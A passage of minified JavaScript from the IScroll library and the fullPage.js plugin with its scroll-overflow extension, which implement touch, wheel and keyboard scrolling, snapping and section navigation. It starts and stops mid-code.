c=b?h.removeEvent:h.addEvent,d=this.options.bindToWrapper?this.wrapper:a;c(a,"orientationchange",this),c(a,"resize",this),this.options.click&&c(this.wrapper,"click",this,!0),this.options.disableMouse||(c(this.wrapper,"mousedown",this),c(d,"mousemove",this),c(d,"mousecancel",this),c(d,"mouseup",this)),h.hasPointer&&!this.options.disablePointer&&(c(this.wrapper,h.prefixPointerEvent("pointerdown"),this),c(d,h.prefixPointerEvent("pointermove"),this),c(d,h.prefixPointerEvent("pointercancel"),this),c(d,h.prefixPointerEvent("pointerup"),this)),h.hasTouch&&!this.options.disableTouch&&(c(this.wrapper,"touchstart",this),c(d,"touchmove",this),c(d,"touchcancel",this),c(d,"touchend",this)),c(this.scroller,"transitionend",this),c(this.scroller,"webkitTransitionEnd",this),c(this.scroller,"oTransitionEnd",this),c(this.scroller,"MSTransitionEnd",this)},getComputedPosition:function(){var b,c,d=a.getComputedStyle(this.scroller,null);return this.options.useTransform?(b=+((d=d[h.style.transform].split(")")[0].split(", "))[12]||d[4]),c=+(d[13]||d[5])):(b=+d.left.replace(/[^-\d.]/g,""),c=+d.top.replace(/[^-\d.]/g,"")),{x:b,y:c}},_initIndicators:function(){function a(a){if(h.indicators)for(var b=h.indicators.length;b--;)a.call(h.indicators[b])}var b,c=this.options.interactiveScrollbars,d="string"!=typeof this.options.scrollbars,g=[],h=this;this.indicators=[],this.options.scrollbars&&(this.options.scrollY&&(b={el:e("v",c,this.options.scrollbars),interactive:c,defaultScrollbars:!0,customStyle:d,resize:this.options.resizeScrollbars,shrink:this.options.shrinkScrollbars,fade:this.options.fadeScrollbars,listenX:!1},this.wrapper.appendChild(b.el),g.push(b)),this.options.scrollX&&(b={el:e("h",c,this.options.scrollbars),interactive:c,defaultScrollbars:!0,customStyle:d,resize:this.options.resizeScrollbars,shrink:this.options.shrinkScrollbars,fade:this.options.fadeScrollbars,listenY:!1},this.wrapper.appendChild(b.el),g.push(b))),this.options.indicators&&(g=g.concat(this.options.indicators));for(var i=g.length;i--;)this.indicators.push(new f(this,g[i]));this.options.fadeScrollbars&&(this.on("scrollEnd",function(){a(function(){this.fade()})}),this.on("scrollCancel",function(){a(function(){this.fade()})}),this.on("scrollStart",function(){a(function(){this.fade(1)})}),this.on("beforeScrollStart",function(){a(function(){this.fade(1,!0)})})),this.on("refresh",function(){a(function(){this.refresh()})}),this.on("destroy",function(){a(function(){this.destroy()}),delete this.indicators})},_initWheel:function(){h.addEvent(this.wrapper,"wheel",this),h.addEvent(this.wrapper,"mousewheel",this),h.addEvent(this.wrapper,"DOMMouseScroll",this),this.on("destroy",function(){clearTimeout(this.wheelTimeout),this.wheelTimeout=null,h.removeEvent(this.wrapper,"wheel",this),h.removeEvent(this.wrapper,"mousewheel",this),h.removeEvent(this.wrapper,"DOMMouseScroll",this)})},_wheel:function(a){
if(this.enabled){var b,d,e,f,g=this;if(void 0===this.wheelTimeout&&g._execEvent("scrollStart"),clearTimeout(this.wheelTimeout),this.wheelTimeout=setTimeout(function(){g.options.snap||g._execEvent("scrollEnd"),g.wheelTimeout=void 0},400),"deltaX"in a)1===a.deltaMode?(b=-a.deltaX*this.options.mouseWheelSpeed,d=-a.deltaY*this.options.mouseWheelSpeed):(b=-a.deltaX,d=-a.deltaY);else if("wheelDeltaX"in a)b=a.wheelDeltaX/120*this.options.mouseWheelSpeed,d=a.wheelDeltaY/120*this.options.mouseWheelSpeed;else if("wheelDelta"in a)b=d=a.wheelDelta/120*this.options.mouseWheelSpeed;else{if(!("detail"in a))return;b=d=-a.detail/3*this.options.mouseWheelSpeed}if(b*=this.options.invertWheelDirection,d*=this.options.invertWheelDirection,this.hasVerticalScroll||(b=d,d=0),this.options.snap)return e=this.currentPage.pageX,f=this.currentPage.pageY,b>0?e--:b<0&&e++,d>0?f--:d<0&&f++,void this.goToPage(e,f);e=this.x+c.round(this.hasHorizontalScroll?b:0),f=this.y+c.round(this.hasVerticalScroll?d:0),this.directionX=b>0?-1:b<0?1:0,this.directionY=d>0?-1:d<0?1:0,e>0?e=0:e<this.maxScrollX&&(e=this.maxScrollX),f>0?f=0:f<this.maxScrollY&&(f=this.maxScrollY),this.scrollTo(e,f,0)}},_initSnap:function(){this.currentPage={},"string"==typeof this.options.snap&&(this.options.snap=this.scroller.querySelectorAll(this.options.snap)),this.on("refresh",function(){var a,b,d,e,f,g,h=0,i=0,j=0,k=this.options.snapStepX||this.wrapperWidth,l=this.options.snapStepY||this.wrapperHeight;if(this.pages=[],this.wrapperWidth&&this.wrapperHeight&&this.scrollerWidth&&this.scrollerHeight){if(!0===this.options.snap)for(d=c.round(k/2),e=c.round(l/2);j>-this.scrollerWidth;){for(this.pages[h]=[],a=0,f=0;f>-this.scrollerHeight;)this.pages[h][a]={x:c.max(j,this.maxScrollX),y:c.max(f,this.maxScrollY),width:k,height:l,cx:j-d,cy:f-e},f-=l,a++;j-=k,h++}else for(a=(g=this.options.snap).length,b=-1;h<a;h++)(0===h||g[h].offsetLeft<=g[h-1].offsetLeft)&&(i=0,b++),this.pages[i]||(this.pages[i]=[]),j=c.max(-g[h].offsetLeft,this.maxScrollX),f=c.max(-g[h].offsetTop,this.maxScrollY),d=j-c.round(g[h].offsetWidth/2),e=f-c.round(g[h].offsetHeight/2),this.pages[i][b]={x:j,y:f,width:g[h].offsetWidth,height:g[h].offsetHeight,cx:d,cy:e},j>this.maxScrollX&&i++;this.goToPage(this.currentPage.pageX||0,this.currentPage.pageY||0,0),this.options.snapThreshold%1==0?(this.snapThresholdX=this.options.snapThreshold,this.snapThresholdY=this.options.snapThreshold):(this.snapThresholdX=c.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].width*this.options.snapThreshold),this.snapThresholdY=c.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].height*this.options.snapThreshold))}}),this.on("flick",function(){var a=this.options.snapSpeed||c.max(c.max(c.min(c.abs(this.x-this.startX),1e3),c.min(c.abs(this.y-this.startY),1e3)),300);this.goToPage(this.currentPage.pageX+this.directionX,this.currentPage.pageY+this.directionY,a)})},_nearestSnap:function(a,b){if(!this.pages.length)return{x:0,y:0,pageX:0,pageY:0};var d=0,e=this.pages.length,f=0;if(c.abs(a-this.absStartX)<this.snapThresholdX&&c.abs(b-this.absStartY)<this.snapThresholdY)return this.currentPage;for(a>0?a=0:a<this.maxScrollX&&(a=this.maxScrollX),b>0?b=0:b<this.maxScrollY&&(b=this.maxScrollY);d<e;d++)if(a>=this.pages[d][0].cx){a=this.pages[d][0].x;break}for(e=this.pages[d].length;f<e;f++)if(b>=this.pages[0][f].cy){b=this.pages[0][f].y;break}return d==this.currentPage.pageX&&((d+=this.directionX)<0?d=0:d>=this.pages.length&&(d=this.pages.length-1),a=this.pages[d][0].x),f==this.currentPage.pageY&&((f+=this.directionY)<0?f=0:f>=this.pages[0].length&&(f=this.pages[0].length-1),b=this.pages[0][f].y),{x:a,y:b,pageX:d,pageY:f}},goToPage:function(a,b,d,e){e=e||this.options.bounceEasing,a>=this.pages.length?a=this.pages.length-1:a<0&&(a=0),b>=this.pages[a].length?b=this.pages[a].length-1:b<0&&(b=0);var f=this.pages[a][b].x,g=this.pages[a][b].y;d=void 0===d?this.options.snapSpeed||c.max(c.max(c.min(c.abs(f-this.x),1e3),c.min(c.abs(g-this.y),1e3)),300):d,this.currentPage={x:f,y:g,pageX:a,pageY:b},this.scrollTo(f,g,d,e)},next:function(a,b){var c=this.currentPage.pageX,d=this.currentPage.pageY;++c>=this.pages.length&&this.hasVerticalScroll&&(c=0,d++),this.goToPage(c,d,a,b)},prev:function(a,b){var c=this.currentPage.pageX,d=this.currentPage.pageY;--c<0&&this.hasVerticalScroll&&(c=0,d--),this.goToPage(c,d,a,b)},_initKeys:function(b){var c,d={pageUp:33,pageDown:34,end:35,home:36,left:37,up:38,right:39,down:40};if("object"==typeof this.options.keyBindings)for(c in this.options.keyBindings)"string"==typeof this.options.keyBindings[c]&&(this.options.keyBindings[c]=this.options.keyBindings[c].toUpperCase().charCodeAt(0));else this.options.keyBindings={};for(c in d)this.options.keyBindings[c]=this.options.keyBindings[c]||d[c];h.addEvent(a,"keydown",this),this.on("destroy",function(){h.removeEvent(a,"keydown",this)})},_key:function(a){if(this.enabled){var b,d=this.options.snap,e=d?this.currentPage.pageX:this.x,f=d?this.currentPage.pageY:this.y,g=h.getTime(),i=this.keyTime||0;switch(this.options.useTransition&&this.isInTransition&&(b=this.getComputedPosition(),this._translate(c.round(b.x),c.round(b.y)),this.isInTransition=!1),this.keyAcceleration=g-i<200?c.min(this.keyAcceleration+.25,50):0,a.keyCode){case this.options.keyBindings.pageUp:this.hasHorizontalScroll&&!this.hasVerticalScroll?e+=d?1:this.wrapperWidth:f+=d?1:this.wrapperHeight;break;case this.options.keyBindings.pageDown:this.hasHorizontalScroll&&!this.hasVerticalScroll?e-=d?1:this.wrapperWidth:f-=d?1:this.wrapperHeight;break;case this.options.keyBindings.end:e=d?this.pages.length-1:this.maxScrollX,f=d?this.pages[0].length-1:this.maxScrollY;break;case this.options.keyBindings.home:e=0,f=0;break;case this.options.keyBindings.left:e+=d?-1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.up:f+=d?1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.right:e-=d?-1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.down:f-=d?1:5+this.keyAcceleration>>0;break;default:return}d?this.goToPage(e,f):(e>0?(e=0,this.keyAcceleration=0):e<this.maxScrollX&&(e=this.maxScrollX,this.keyAcceleration=0),f>0?(f=0,this.keyAcceleration=0):f<this.maxScrollY&&(f=this.maxScrollY,this.keyAcceleration=0),this.scrollTo(e,f,0),this.keyTime=g)}},_animate:function(a,b,c,d){var e=this,f=this.x,i=this.y,j=h.getTime(),k=j+c;this.isAnimating=!0,function l(){var m,n,o,p=h.getTime();return p>=k?(e.isAnimating=!1,e._translate(a,b),void(e.resetPosition(e.options.bounceTime)||e._execEvent("scrollEnd"))):(o=d(p=(p-j)/c),m=(a-f)*o+f,n=(b-i)*o+i,e._translate(m,n),e.isAnimating&&g(l),void 0)}()},handleEvent:function(a){switch(a.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(a);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":this._move(a);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":this._end(a);break;case"orientationchange":case"resize":this._resize();break;case"transitionend":case"webkitTransitionEnd":case"oTransitionEnd":case"MSTransitionEnd":this._transitionEnd(a);break;case"wheel":case"DOMMouseScroll":case"mousewheel":this._wheel(a);break;case"keydown":this._key(a);break;case"click":this.enabled&&!a._constructed&&(a.preventDefault(),a.stopPropagation())}}},f.prototype={handleEvent:function(a){switch(a.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(a);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":this._move(a);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":this._end(a)}},destroy:function(){this.options.fadeScrollbars&&(clearTimeout(this.fadeTimeout),this.fadeTimeout=null),this.options.interactive&&(h.removeEvent(this.indicator,"touchstart",this),h.removeEvent(this.indicator,h.prefixPointerEvent("pointerdown"),this),h.removeEvent(this.indicator,"mousedown",this),h.removeEvent(a,"touchmove",this),h.removeEvent(a,h.prefixPointerEvent("pointermove"),this),h.removeEvent(a,"mousemove",this),h.removeEvent(a,"touchend",this),h.removeEvent(a,h.prefixPointerEvent("pointerup"),this),h.removeEvent(a,"mouseup",this)),this.options.defaultScrollbars&&this.wrapper.parentNode.removeChild(this.wrapper)},_start:function(b){var c=b.touches?b.touches[0]:b;b.preventDefault(),b.stopPropagation(),this.transitionTime(),this.initiated=!0,this.moved=!1,this.lastPointX=c.pageX,this.lastPointY=c.pageY,this.startTime=h.getTime(),this.options.disableTouch||h.addEvent(a,"touchmove",this),this.options.disablePointer||h.addEvent(a,h.prefixPointerEvent("pointermove"),this),this.options.disableMouse||h.addEvent(a,"mousemove",this),this.scroller._execEvent("beforeScrollStart")},_move:function(a){var b,c,d,e,f=a.touches?a.touches[0]:a;h.getTime(),this.moved||this.scroller._execEvent("scrollStart"),this.moved=!0,b=f.pageX-this.lastPointX,this.lastPointX=f.pageX,c=f.pageY-this.lastPointY,this.lastPointY=f.pageY,d=this.x+b,e=this.y+c,this._pos(d,e),a.preventDefault(),a.stopPropagation()},_end:function(b){if(this.initiated){if(this.initiated=!1,b.preventDefault(),b.stopPropagation(),h.removeEvent(a,"touchmove",this),h.removeEvent(a,h.prefixPointerEvent("pointermove"),this),h.removeEvent(a,"mousemove",this),this.scroller.options.snap){var d=this.scroller._nearestSnap(this.scroller.x,this.scroller.y),e=this.options.snapSpeed||c.max(c.max(c.min(c.abs(this.scroller.x-d.x),1e3),c.min(c.abs(this.scroller.y-d.y),1e3)),300);this.scroller.x==d.x&&this.scroller.y==d.y||(this.scroller.directionX=0,this.scroller.directionY=0,this.scroller.currentPage=d,this.scroller.scrollTo(d.x,d.y,e,this.scroller.options.bounceEasing))}this.moved&&this.scroller._execEvent("scrollEnd")}},transitionTime:function(a){a=a||0;var b=h.style.transitionDuration;if(b&&(this.indicatorStyle[b]=a+"ms",!a&&h.isBadAndroid)){this.indicatorStyle[b]="0.0001ms";var c=this;g(function(){"0.0001ms"===c.indicatorStyle[b]&&(c.indicatorStyle[b]="0s")})}},transitionTimingFunction:function(a){this.indicatorStyle[h.style.transitionTimingFunction]=a},refresh:function(){this.transitionTime(),this.options.listenX&&!this.options.listenY?this.indicatorStyle.display=this.scroller.hasHorizontalScroll?"block":"none":this.options.listenY&&!this.options.listenX?this.indicatorStyle.display=this.scroller.hasVerticalScroll?"block":"none":this.indicatorStyle.display=this.scroller.hasHorizontalScroll||this.scroller.hasVerticalScroll?"block":"none",this.scroller.hasHorizontalScroll&&this.scroller.hasVerticalScroll?(h.addClass(this.wrapper,"iScrollBothScrollbars"),h.removeClass(this.wrapper,"iScrollLoneScrollbar"),this.options.defaultScrollbars&&this.options.customStyle&&(this.options.listenX?this.wrapper.style.right="8px":this.wrapper.style.bottom="8px")):(h.removeClass(this.wrapper,"iScrollBothScrollbars"),h.addClass(this.wrapper,"iScrollLoneScrollbar"),this.options.defaultScrollbars&&this.options.customStyle&&(this.options.listenX?this.wrapper.style.right="2px":this.wrapper.style.bottom="2px")),this.wrapper.offsetHeight,this.options.listenX&&(this.wrapperWidth=this.wrapper.clientWidth,this.options.resize?(this.indicatorWidth=c.max(c.round(this.wrapperWidth*this.wrapperWidth/(this.scroller.scrollerWidth||this.wrapperWidth||1)),8),this.indicatorStyle.width=this.indicatorWidth+"px"):this.indicatorWidth=this.indicator.clientWidth,this.maxPosX=this.wrapperWidth-this.indicatorWidth,"clip"==this.options.shrink?(this.minBoundaryX=8-this.indicatorWidth,this.maxBoundaryX=this.wrapperWidth-8):(this.minBoundaryX=0,this.maxBoundaryX=this.maxPosX),this.sizeRatioX=this.options.speedRatioX||this.scroller.maxScrollX&&this.maxPosX/this.scroller.maxScrollX),this.options.listenY&&(this.wrapperHeight=this.wrapper.clientHeight,this.options.resize?(this.indicatorHeight=c.max(c.round(this.wrapperHeight*this.wrapperHeight/(this.scroller.scrollerHeight||this.wrapperHeight||1)),8),this.indicatorStyle.height=this.indicatorHeight+"px"):this.indicatorHeight=this.indicator.clientHeight,this.maxPosY=this.wrapperHeight-this.indicatorHeight,"clip"==this.options.shrink?(this.minBoundaryY=8-this.indicatorHeight,this.maxBoundaryY=this.wrapperHeight-8):(this.minBoundaryY=0,this.maxBoundaryY=this.maxPosY),this.maxPosY=this.wrapperHeight-this.indicatorHeight,this.sizeRatioY=this.options.speedRatioY||this.scroller.maxScrollY&&this.maxPosY/this.scroller.maxScrollY),this.updatePosition()},updatePosition:function(){var a=this.options.listenX&&c.round(this.sizeRatioX*this.scroller.x)||0,b=this.options.listenY&&c.round(this.sizeRatioY*this.scroller.y)||0;this.options.ignoreBoundaries||(a<this.minBoundaryX?("scale"==this.options.shrink&&(this.width=c.max(this.indicatorWidth+a,8),this.indicatorStyle.width=this.width+"px"),a=this.minBoundaryX):a>this.maxBoundaryX?"scale"==this.options.shrink?(this.width=c.max(this.indicatorWidth-(a-this.maxPosX),8),this.indicatorStyle.width=this.width+"px",a=this.maxPosX+this.indicatorWidth-this.width):a=this.maxBoundaryX:"scale"==this.options.shrink&&this.width!=this.indicatorWidth&&(this.width=this.indicatorWidth,this.indicatorStyle.width=this.width+"px"),b<this.minBoundaryY?("scale"==this.options.shrink&&(this.height=c.max(this.indicatorHeight+3*b,8),this.indicatorStyle.height=this.height+"px"),b=this.minBoundaryY):b>this.maxBoundaryY?"scale"==this.options.shrink?(this.height=c.max(this.indicatorHeight-3*(b-this.maxPosY),8),this.indicatorStyle.height=this.height+"px",b=this.maxPosY+this.indicatorHeight-this.height):b=this.maxBoundaryY:"scale"==this.options.shrink&&this.height!=this.indicatorHeight&&(this.height=this.indicatorHeight,this.indicatorStyle.height=this.height+"px")),this.x=a,this.y=b,this.scroller.options.useTransform?this.indicatorStyle[h.style.transform]="translate("+a+"px,"+b+"px)"+this.scroller.translateZ:(this.indicatorStyle.left=a+"px",this.indicatorStyle.top=b+"px")},_pos:function(a,b){a<0?a=0:a>this.maxPosX&&(a=this.maxPosX),b<0?b=0:b>this.maxPosY&&(b=this.maxPosY),a=this.options.listenX?c.round(a/this.sizeRatioX):this.scroller.x,b=this.options.listenY?c.round(b/this.sizeRatioY):this.scroller.y,this.scroller.scrollTo(a,b)},fade:function(a,b){if(!b||this.visible){clearTimeout(this.fadeTimeout),this.fadeTimeout=null;var c=a?250:500,d=a?0:300;a=a?"1":"0",this.wrapperStyle[h.style.transitionDuration]=c+"ms",this.fadeTimeout=setTimeout(function(a){this.wrapperStyle.opacity=a,this.visible=+a}.bind(this,a),d)}}},d.utils=h,"undefined"!=typeof module&&module.exports?module.exports=d:"function"==typeof define&&define.amd?define(function(){return d}):a.IScroll=d}(window,document,Math),function(a,b,c){c.fn.fp_scrolloverflow=function(){function d(a){var b=a.closest(i);return b.length?parseInt(b.css("padding-bottom"))+parseInt(b.css("padding-top")):0}function e(){function e(){var a;c("body").hasClass(n)?(a=h.options.scrollOverflowHandler,g(function(b){b.closest(i).hasClass(o)&&a.remove(b)})):g(f)}function f(b){if(!b.hasClass("fp-noscroll")){b.css("overflow","hidden");var e,f=h.options.scrollOverflowHandler,g=f.wrapContent(),j=b.closest(i),k=f.scrollable(b),l=d(j);k.length?e=f.scrollHeight(b):(e=b.get(0).scrollHeight-l,h.options.verticalCentered&&(e=b.find(m).get(0).scrollHeight-l));var n=c(a).height()-l;e>n?k.length?f.update(b,n):(h.options.verticalCentered?b.find(m).wrapInner(g):b.wrapInner(g),f.create(b,n,h.iscrollOptions)):f.remove(b),b.css("overflow","")}}function g(a){c(i).each(function(){var b=c(this).find(k);b.length?b.each(function(){a(c(this))}):a(c(this))})}var h=this;h.options=null,h.init=function(d,f){return h.options=d,h.iscrollOptions=f,"complete"===b.readyState&&(e(),c.fn.fullpage.shared.afterRenderActions()),c(a).on("load",function(){e(),c.fn.fullpage.shared.afterRenderActions()}),h},h.createScrollBarForAll=e}var f="fp-scrollable",g="."+f,h=".active",i=".fp-section",j=i+h,k=".fp-slide",l=k+h,m=".fp-tableCell",n="fp-responsive",o="fp-auto-height-responsive";IScroll.prototype.wheelOn=function(){this.wrapper.addEventListener("wheel",this),this.wrapper.addEventListener("mousewheel",this),this.wrapper.addEventListener("DOMMouseScroll",this)},IScroll.prototype.wheelOff=function(){this.wrapper.removeEventListener("wheel",this),this.wrapper.removeEventListener("mousewheel",this),this.wrapper.removeEventListener("DOMMouseScroll",this)};var p={refreshId:null,iScrollInstances:[],iscrollOptions:{scrollbars:!0,mouseWheel:!0,hideScrollbars:!1,fadeScrollbars:!1,disableMouse:!0,interactiveScrollbars:!0},init:function(b){var d="ontouchstart"in a||navigator.msMaxTouchPoints>0||navigator.maxTouchPoints;return p.iscrollOptions.click=d,p.iscrollOptions=c.extend(p.iscrollOptions,b.scrollOverflowOptions),(new e).init(b,p.iscrollOptions)},toggleWheel:function(a){c(j).find(g).each(function(){var b=c(this).data("iscrollInstance");void 0!==b&&b&&(a?b.wheelOn():b.wheelOff())})},onLeave:function(){p.toggleWheel(!1)},beforeLeave:function(){p.onLeave()},afterLoad:function(){p.toggleWheel(!0)},create:function(a,b,d){var e=a.find(g);e.height(b),e.each(function(){var b=c(this),e=b.data("iscrollInstance");e&&c.each(p.iScrollInstances,function(){c(this).destroy()}),e=new IScroll(b.get(0),d),p.iScrollInstances.push(e),a.closest(i).hasClass("active")||e.wheelOff(),b.data("iscrollInstance",e)})},isScrolled:function(a,b){var c=b.data("iscrollInstance");return!c||("top"===a?c.y>=0&&!b.scrollTop():"bottom"===a?0-c.y+b.scrollTop()+1+b.innerHeight()>=b[0].scrollHeight:void 0)},scrollable:function(a){return a.find(".fp-slides").length?a.find(l).find(g):a.find(g)},scrollHeight:function(a){return a.find(g).children().first().get(0).scrollHeight},remove:function(a){var b=a.find(g);if(b.length){var c=b.data("iscrollInstance");c&&c.destroy(),b.data("iscrollInstance",null)}a.find(g).children().first().children().first().unwrap().unwrap()},update:function(a,b){clearTimeout(p.refreshId),p.refreshId=setTimeout(function(){c.each(p.iScrollInstances,function(){c(this).get(0).refresh(),c.fn.fullpage.silentMoveTo(c(j).index()+1)})},150),a.find(g).css("height",b+"px").parent().css("height",b+d(a)+"px")},wrapContent:function(){return'<div class="'+f+'"><div class="fp-scroller"></div></div>'}};return{iscrollHandler:p}}()}(window,document,jQuery),!function(a,b){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(c){return b(c,a,a.document,a.Math)}):"object"==typeof exports&&exports?module.exports=b(require("jquery"),a,a.document,a.Math):b(jQuery,a,a.document,a.Math)}("undefined"!=typeof window?window:this,function(a,b,c,d,e){"use strict";var f="fullpage-wrapper",g="."+f,h="fp-responsive",i="fp-notransition",j="fp-destroyed",k="fp-enabled",l="fp-viewing",m="active",n="."+m,o="fp-completely",p="."+o,q="fp-section",r="."+q,s=r+n,t=r+":first",u=r+":last",v="fp-tableCell",w="."+v,x="fp-auto-height",y="fp-normal-scroll",z="fp-nav",A="#"+z,B="fp-tooltip",C="."+B,D="fp-show-active",E="fp-slide",F="."+E,G=F+n,H="fp-slides",I="."+H,J="fp-slidesContainer",K="."+J,L="fp-table",M="fp-initial",N="fp-slidesNav",O="."+N,P=O+" a",Q="fp-controlArrow",R="."+Q,S="fp-prev",T=Q+" "+S,U=R+("."+S),V="fp-next",W=Q+" "+V,X=R+".fp-next",Y=a(b),Z=a(c);a.fn.fullpage=function(Q){function V(b,c){b||zb(0),Hb("autoScrolling",b,c);var d=a(s);Q.autoScrolling&&!Q.scrollBar?(Kb.css({overflow:"hidden",height:"100%"}),$(lc.recordHistory,"internal"),Ub.css({"-ms-touch-action":"none","touch-action":"none"}),d.length&&zb(d.position().top)):(Kb.css({overflow:"visible",height:"initial"}),$(!1,"internal"),Ub.css({"-ms-touch-action":"","touch-action":""}),Cb(Ub),d.length&&Kb.scrollTop(d.position().top)),Ub.trigger("setAutoScrolling",[b])}function $(a,b){Hb("recordHistory",a,b)}function _(a,b){"internal"!==b&&Q.fadingEffect&&Mb.fadingEffect&&Mb.fadingEffect.update(a),Hb("scrollingSpeed",a,b)}function aa(a,b){Hb("fitToSection",a,b)}function ba(a){a?(!function(){var a,d="";b.addEventListener?a="addEventListener":(a="attachEvent",d="on");var f="onwheel"in c.createElement("div")?"wheel":c.onmousewheel!==e?"mousewheel":"DOMMouseScroll";"DOMMouseScroll"==f?c[a](d+"MozMousePixelScroll",za,!1):c[a](d+f,za,!1)}(),Ub.on("mousedown",Wa).on("mouseup",Xa)):(c.addEventListener?(c.removeEventListener("mousewheel",za,!1),c.removeEventListener("wheel",za,!1),c.removeEventListener("MozMousePixelScroll",za,!1)):c.detachEvent("onmousewheel",za),Ub.off("mousedown",Wa).off("mouseup",Xa))}function ca(b,c){void 0!==c?(c=c.replace(/ /g,"").split(","),a.each(c,function(a,c){Bb(b,c,"m")})):(Bb(b,"all","m"),b?(ba(!0),(Sb||Tb)&&(Q.autoScrolling&&Lb.off(ic.touchmove).on(ic.touchmove,ua),a(g).off(ic.touchstart).on(ic.touchstart,xa).off(ic.touchmove).on(ic.touchmove,va))):(ba(!1),(Sb||Tb)&&(Q.autoScrolling&&Lb.off(ic.touchmove),a(g).off(ic.touchstart).off(ic.touchmove))))}function da(b,c){void 0!==c?(c=c.replace(/ /g,"").split(","),a.each(c,function(a,c){Bb(b,c,"k")})):(Bb(b,"all","k"),Q.keyboardScrolling=b)}function ea(){var b=a(s).prev(r);b.length||!Q.loopTop&&!Q.continuousVertical||(b=a(r).last()),b.length&&Da(b,null,!0)}function fa(){var b=a(s).next(r);b.length||!Q.loopBottom&&!Q.continuousVertical||(b=a(r).first()),b.length&&Da(b,null,!1)}function ga(a,b){_(0,"internal"),ha(a,b),_(lc.scrollingSpeed,"internal")}function ha(a,b){var c=pb(a);void 0!==b?qb(a,b):c.length>0&&Da(c)}function ia(a){Aa("right",a)}function ja(a){Aa("left",a)}function ka(b){if(!Ub.hasClass(j)){Wb=!0,Vb=Y.height(),a(r).each(function(){var b=a(this).find(I),c=a(this).find(F);Q.verticalCentered&&a(this).find(w).css("height",nb(a(this))+"px"),a(this).css("height",oa(a(this))+"px"),c.length>1&&bb(b,b.find(G))}),Q.scrollOverflow&&_b.createScrollBarForAll();var c=a(s).index(r);c&&!Db("fadingEffect")&&ga(c+1),Wb=!1,a.isFunction(Q.afterResize)&&b&&Q.afterResize.call(Ub),a.isFunction(Q.afterReBuild)&&!b&&Q.afterReBuild.call(Ub),Ub.trigger("afterRebuild")}}function la(b){var c=Lb.hasClass(h);b?c||(V(!1,"internal"),aa(!1,"internal"),a(A).hide(),Lb.addClass(h),a.isFunction(Q.afterResponsive)&&Q.afterResponsive.call(Ub,b),Q.responsiveSlides&&Mb.responsiveSlides&&Mb.responsiveSlides.toSections(),Ub.trigger("afterResponsive",[b])):c&&(V(lc.autoScrolling,"internal"),aa(lc.autoScrolling,"internal"),a(A).show(),Lb.removeClass(h),a.isFunction(Q.afterResponsive)&&Q.afterResponsive.call(Ub,b),Q.responsiveSlides&&Mb.responsiveSlides&&Mb.responsiveSlides.toSlides(),Ub.trigger("afterResponsive",[b]))}function ma(a){var c="fp_"+a+"Extension";mc[a]=Q[a+"Key"],Mb[a]=void 0!==b[c]?new b[c]:null,Mb[a]&&Mb[a].c(a)}function na(b,c,d){var e=100*d,f=100/d;c.wrapAll('<div class="'+J+'" />'),c.parent().wrap('<div class="'+H+'" />'),b.find(K).css("width",e+"%"),d>1&&(Q.controlArrows&&function(a){a.find(I).after('<div class="'+T+'"></div><div class="'+W+'"></div>'),"#fff"!=Q.controlArrowColor&&(a.find(X).css("border-color","transparent transparent transparent "+Q.controlArrowColor),a.find(U).css("border-color","transparent "+Q.controlArrowColor+" transparent transparent")),Q.loopHorizontal||a.find(U).hide()}(b),Q.slidesNavigation&&function(a,b){a.append('<div class="'+N+'"><ul></ul></div>');var c=a.find(O);c.addClass(Q.slidesNavPosition);for(var d=0;d<b;d++)c.find("ul").append('<li><a href="#"><span></span></a></li>');c.css("margin-left","-"+c.width()/2+"px"),c.find("li").first().find("a").addClass(m)}(b,d)),c.each(function(b){a(this).css("width",f+"%"),Q.verticalCentered&&mb(a(this))});var g=b.find(G);g.length&&(0!==a(s).index(r)||0===a(s).index(r)&&0!==g.index())?(yb(g,"internal"),g.addClass(M)):c.eq(0).addClass(m)}function oa(a){return Q.offsetSections&&Mb.offsetSections?d.round(Mb.offsetSections.getWindowHeight(a)):Vb}function pa(){var b,c=a(s);c.addClass(o),Ga(c),Ha(c),Q.scrollOverflow&&Q.scrollOverflowHandler.afterLoad(),(!(b=pb(Sa().section))||b.length&&b.index()===Qb.index())&&a.isFunction(Q.afterLoad)&&Q.afterLoad.call(c,c.data("anchor"),c.index(r)+1),a.isFunction(Q.afterRender)&&Q.afterRender.call(Ub),Ub.trigger("afterRender")}function qa(){yc||(requestAnimationFrame(ra),yc=!0)}function ra(){var b,e,f;if(Ub.trigger("onScroll"),(!Q.autoScrolling||Q.scrollBar||Db("dragAndMove"))&&!Gb()){var g=Db("dragAndMove")?d.abs(Mb.dragAndMove.getCurrentScroll()):Y.scrollTop(),h=(f=(e=g)>pc?"down":"up",pc=e,zc=e,0),i=g+Y.height()/2,j=(Db("dragAndMove")?Mb.dragAndMove.getDocumentHeight():Lb.height()-Y.height())===g,k=c.querySelectorAll(r);if(j)h=k.length-1;else if(g)for(var l=0;l<k.length;++l)k[l].offsetTop<=i&&(h=l);else h=0;if(!(b=a(k).eq(h)).hasClass(m)){oc=!0;var n,o,p=a(s),q=p.index(r)+1,t=kb(b),u=b.data("anchor"),v=b.index(r)+1,w=b.find(G);w.length&&(o=w.data("anchor"),n=w.index()),Yb&&(b.addClass(m).siblings().removeClass(m),Eb("parallax","afterLoad"),a.isFunction(Q.onLeave)&&Q.onLeave.call(p,q,v,t),a.isFunction(Q.afterLoad)&&Q.afterLoad.call(b,u,v),Q.resetSliders&&Mb.resetSliders&&Mb.resetSliders.apply({localIsResizing:Wb,leavingSection:q}),Ja(p),Ga(b),Ha(b),jb(u,v-1),Q.anchors.length&&(Nb=u),sb(n,o,u,v)),clearTimeout(dc),dc=setTimeout(function(){oc=!1},100)}Q.fitToSection&&(clearTimeout(ec),ec=setTimeout(function(){Q.fitToSection&&a(s).outerHeight()<=Vb&&sa()},Q.fitToSectionDelay))}yc=!1}function 